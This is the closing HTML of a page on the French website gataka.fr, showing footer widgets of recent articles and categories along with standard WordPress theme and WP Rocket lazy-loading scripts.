		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>DERNIERS ARTICLES</span></h4>
		<ul>
											<li>
					<a href="https://www.gataka.fr/comment-generer-des-revenus-automatiques-grace-a-lintelligence-artificielle-en-2025/">Comment générer des revenus automatiques grâce à l’intelligence artificielle en 2025</a>
									</li>
											<li>
					<a href="https://www.gataka.fr/reussir-a-maintenir-la-flamme-dans-son-couple-conseils-et-astuces-au-quotidien/">Réussir à maintenir la flamme dans son couple : conseils et astuces au quotidien</a>
									</li>
											<li>
					<a href="https://www.gataka.fr/bache-sur-mesure-les-criteres-essentiels-a-considerer/">Bâche sur mesure : les critères essentiels à considérer</a>
									</li>
					</ul>

		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_11 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATÉGORIE POPULAIRE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.gataka.fr/category/business/"><span class="td-cat-name">Business</span><span class="td-cat-no">431</span></a></li><li><a href="https://www.gataka.fr/category/lifestyle/"><span class="td-cat-name">Lifestyle</span><span class="td-cat-no">325</span></a></li><li><a href="https://www.gataka.fr/category/technologie/"><span class="td-cat-name">Technologie</span><span class="td-cat-no">282</span></a></li><li><a href="https://www.gataka.fr/category/web/"><span class="td-cat-name">Web</span><span class="td-cat-no">115</span></a></li><li><a href="https://www.gataka.fr/category/auto-moto/"><span class="td-cat-name">Auto-Moto</span><span class="td-cat-no">80</span></a></li><li><a href="https://www.gataka.fr/category/sciences/"><span class="td-cat-name">Sciences</span><span class="td-cat-no">33</span></a></li><li><a href="https://www.gataka.fr/category/health/"><span class="td-cat-name">health</span><span class="td-cat-no">3</span></a></li><li><a href="https://www.gataka.fr/category/nourriture/"><span class="td-cat-name">nourriture</span><span class="td-cat-no">0</span></a></li></ul></div>                <aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>NAVIGATION</span></h4>
			<ul>
					<li class="cat-item cat-item-29"><a href="https://www.gataka.fr/category/auto-moto/">Auto-Moto<span class="td-widget-no">80</span></a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.gataka.fr/category/business/">Business<span class="td-widget-no">431</span></a>
</li>
	<li class="cat-item cat-item-371"><a href="https://www.gataka.fr/category/featured/">Featured<span class="td-widget-no">15</span></a>
</li>
	<li class="cat-item cat-item-381"><a href="https://www.gataka.fr/category/health/">health<span class="td-widget-no">3</span></a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.gataka.fr/category/lifestyle/">Lifestyle<span class="td-widget-no">325</span></a>
</li>
	<li class="cat-item cat-item-370"><a href="https://www.gataka.fr/category/sciences/">Sciences<span class="td-widget-no">33</span></a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.gataka.fr/category/technologie/">Technologie<span class="td-widget-no">282</span></a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.gataka.fr/category/web/">Web<span class="td-widget-no">115</span></a>
</li>
			</ul>

			</aside>            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gataka.fr/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20108'%3E%3C/svg%3E" alt="" title=""  width="696" height="108" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png"/><noscript><img src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png" alt="" title=""  width="696" height="108"/></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>À PROPOS</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SUIVEZ NOUS</span></div></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div data-rocket-location-hash="12a38406e5b3cb6030be6c2e7f72d7a1" class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6971fe70ad622
    -->

    <script type='text/javascript' src='https://www.gataka.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1' id='td-site-min-js' data-rocket-defer defer></script>
<script data-minify="1" type='text/javascript' src='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1766793682' id='tdPostImages-js' data-rocket-defer defer></script>
<script data-minify="1" type='text/javascript' src='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1766793682' id='tdSocialSharing-js' data-rocket-defer defer></script>
<script data-minify="1" type='text/javascript' src='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1766793682' id='tdModalPostImages-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.gataka.fr/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.gataka.fr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f' id='tdb_js_files_for_front-js' data-rocket-defer defer></script>


<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1766793682" id="tdToTop-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=1766793682" id="tdLoginMobile-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1766793682" id="tdAjaxSearch-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1766793682" id="tdLogin-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1766793682" id="tdMenu-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1766793682" id="tdLoadingBox-js" data-rocket-defer defer></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.gataka.fr/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Lire la vidéo Youtube"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi_webp/ID/hqdefault.webp'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.gataka.fr\/wp-admin\/admin-ajax.php","nonce":"c57e00bf8b","url":"https:\/\/www.gataka.fr\/comment-choisir-ses-objets-publicitaires","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.gataka.fr/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769078384 -->